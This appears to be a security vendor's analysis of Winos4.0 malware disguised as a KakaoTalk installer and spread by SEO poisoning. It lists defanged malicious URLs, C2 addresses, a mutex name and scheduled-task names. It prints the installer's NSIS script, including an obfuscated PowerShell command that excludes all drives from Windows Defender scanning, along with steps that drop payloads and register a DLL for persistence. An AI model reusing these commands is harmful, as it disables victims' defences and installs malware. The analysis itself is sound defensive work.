
Winos4.0 Malware Disguised as KakaoTalk Installer
Distribution Method – SEO Poisoning
Typically, people perceive the sites that appear at the top of Google search results as the “most authoritative and official” sites. however, threat actors are playing on the psychology of such users, manipulating the search engine’s algorithms to place malicious sites at the top.
SEO poisoning is an attack technique in which threat actors exploit search engine optimization (SEO) techniques to push malicious websites they control to the top of search results for specific keywords, often on pages one to three. the goal is to distribute malware or steal information by directing users to a carefully crafted fake site when they are trying to download official software or find information.
AhnLab SEcurity intelligence Center (ASEC) recently confirmed that approximately 5,000+ PCs were infected when a fake KakaoTalk installer file was circulated using such SEO Poisoning techniques. the file looks like a KakaoTalk installer on the surface, but it executes malware internally and stays on the system continuously.
Figure 1 below shows that the fake KakaoTalk installer is at the top of the list when searching for the PC version of KakaoTalk on Google. this is not the official KakaoTalk download page, but a fake site created by threat actors utilizing KakaoTalk characters and logos to look similar. the fake site appears to have used SEO poisoning techniques to trick search engine algorithms to force the malicious page to rank at the top for certain keywords.

The fake KakaoTalk sites are as follows:
- hxxps://pc-kakaocorp[.]com
The URL to which you are redirected to download the final malware is as follows:
- hxxps://download.i96l6[.]top/KakaoTalk_Setup_patched.RAR
- hxxps://xinjiapox.oss-ap-southeast-1.aliyuncs[.]com/KakaoTa2258.zip
ASEC confirmed that distribution of this fake KakaoTalk installer began on March 9th.

Malware Analysis
When downloading the installation file from the fake site, malware with the image of KakaoTalk is downloaded as shown below. It is signed with an invalid certificate under the Chinese company name “NetEase”, not Kakao’s official certificate.

The NSIS installation file contains a lot of encrypted data along with legitimate NSIS configuration files, and decrypts them during the execution process to create and execute malicious components such as Verifier.exe and AutoRecoverDat.dll. It also adds Windows Defender exception paths to weaken security features and secures persistence through DLL registration. in addition, it disguises itself as a legitimate installation file by creating and placing a legitimate KakaoTalk_Setup.exe together.
|
; Bypassing Windows Defender StrCpy $0 “cmd.exe /C powe$\”$\”r$\”$\”s$\”$\”h$\”$\”ell.exe -Ex$\”$\”ec$\”$\”uti$\”$\”o$\”$\”nPol$\”$\”ic$\”$\”y By$\”$\”pa$\”$\”s$\”$\”s -C$\”$\”om$\”$\”ma$\”$\”n$\”$\”d Ad$\”$\”d$\”$\”-M$\”$\”pPr$\”$\”ef$\”$\”ere$\”$\”nce -Ex$\”$\”cl$\”$\”usion$\”$\”Path C:\, D:\,E:\,F:\” nsExec::Exec $0
; Decrypting & dropping payload StrCpy $R0 $TEMP\temp_k.txt StrCpy $R1 $TEMP\lic.dat DcryptDll::Decrypt FFF $R0 $R1 $LOCALAPPDATA\Verifier.exe
StrCpy $R2 $TEMP\Profilerjson DcryptDll::Decrypt FFF $R0 $R2 $LOCALAPPDATA\Profiler.json
StrCpy $R3 $TEMP\GPUCachexml DcryptDll::Decrypt FFF $R0 $R3 $APPDATA\GPUCache.xml
StrCpy $R5 $TEMP\GPUCache2xml DcryptDll::Decrypt FFF $R0 $R5 $APPDATA\GPUCache2.xml
DcryptDll::Decrypt FFF $R0 $R3 $APPDATA\Embarcadero\GPUCache.xml DcryptDll::Decrypt FFF $R0 $R5 $APPDATA\Embarcadero\GPUCache2.xml
StrCpy $R4 $TEMP\Auto.dat DcryptDll::Decrypt FFF $R0 $R4 $APPDATA\Embarcadero\AutoRecoverDat.dll
; Registering malicious DLL (persistence) StrCpy $8 “cmd.exe /C $\”start rundll32.exe $APPDATA\Embarcadero\AutoRecoverDat.dll,DllRegisterServer$\”” nsExec::Exec $8
; Running the main payload Exec $LOCALAPPDATA\Verifier.exe Sleep 25000
; Creating a normal KakaoTalk installation file and shortcut to it StrCpy $R9 $INSTDIR\DIR DcryptDll::Decrypt FFF $R0 $R9 $INSTDIR\KakaoTalk_Setup.exe CreateShortCut $DESKTOP\KakaoTalk_Setup.lnk $INSTDIR\KakaoTalk_Setup.exe
; Including additional obfuscated files File eqinpqabpwm File omyivwqtlzwtnl File xkaljrsp File ziucakk
; Tagging registry WriteRegStr HKCU MicrosoftUser Source kakao |
The behavior that performs malicious functions after the initial installation file is divided into two files. the execution flow is divided by the ShellCode (Profiler.json) file loaded by Verifier.exe and the ShellCode (GPUCache.xml) file loaded by AutoRecoverDat.dll executed by rundll32.exe.
The relationship between the main files utilized by the malware is shown in the table below.
| File name | Role |
| Verifier.exe | Patches legitimate software to load ShellCode (Profiler.json) |
| Profiler.json | ShellCode (Reflective DLL Loader, sRDI open source) |
| GPUCache.xml | Winos4.0 malware |
| GPUCache2.xml | Winos4.0 malware |
| AutoRecoverDat.DLL | Loader that loads ShellCode (GPUCache.xml) |
The Verifier.exe file and AutoRecoverDat.dll file are executed in different ways, but both load GPUCache.xml or GPUCache2.xml (Winos4.0 malware).
After creating a mutex with the hard-coded name 77825d8f-46d1-42d0-b298-83068bf9e31d via the CreateMutexA API, the ShellCode that is loaded depends on two conditions.
- Condition 1: Whether or not a mutex with the same name already exists
- Condition 2: Whether the ActivityLog.xml file exists in the %APPDATA%\Embarcadero path
If both conditions are met, the ShellCode of the %APPDATA%\Embarcadero\GPUCache2.xml file name is loaded; if either condition is not met, the ShellCode of the %APPDATA%\Embarcadero\GPUCache.xml file name is loaded.

It was also confirmed that C2 changes depending on which ShellCode is loaded.
-
GPUCache.xml
- C2 : 192.238.129[.]47
- Port : 18852
- GpuCache2.xml
- C2 : 119.28.70[.]225
- Port : 443
The GPUCache(2).xml file that is loaded at this time is a ShellCode that starts with 0xE8(OPCODE: CALL). it is not encrypted, so it has the code as it is, and it contains another executable file (DLL) inside. When ShellCode is executed, it loads the DLL file into memory and executes it.

There is also logic to check if an AV product is installed. given that the targeted AV products checked by the threat actors are 360 Total Security and ZhuDongFangYu, which are predominantly utilized in China, it is likely that the malware was originally created for distribution sites in China.

Depending on whether or not the AV product in question exists on the system, the subsequent method of maintaining persistence will differ, but in the end, the Task Scheduler will be created as shown below.
- path (common): Microsoft\Windows\AppID
- Task1: .NET Framework adv v6.0.4232
- Action: %LocalAppData%\Verifier.exe
- Task2: .NET Framework JDAH v7.7
- Action: rundll32.exe %AppData%\Embarcadero\AutoRecoverDat.dll, DllRegisterServer
Finally, the operational malware is identified as Winos4.0 malware. Winos4.0 malware mainly has the functions of screen capture, file/process control, system information collection, downloading additional malware, and avoiding monitoring/analysis environments.
In particular, there is logic to execute packets received from C2 in the memory space allocated by VirtualAlloc if the C2 communication is successful. this means that additional malware can be executed, and it also means that the threat actor can change the attack flow as desired.
Conclusion
Users tend to click “Download” without suspicion when dealing with familiar programs. Attackers exploit this complacency.
Masquerading as KakaoTalk—a program deeply embedded in daily life—goes beyond simple hacking and can cause widespread societal harm. Being at the top of search results does not guarantee safety. Always verify that the domain is official before downloading installers.
Never forget: a single manipulated file can instantly steal valuable personal information and assets.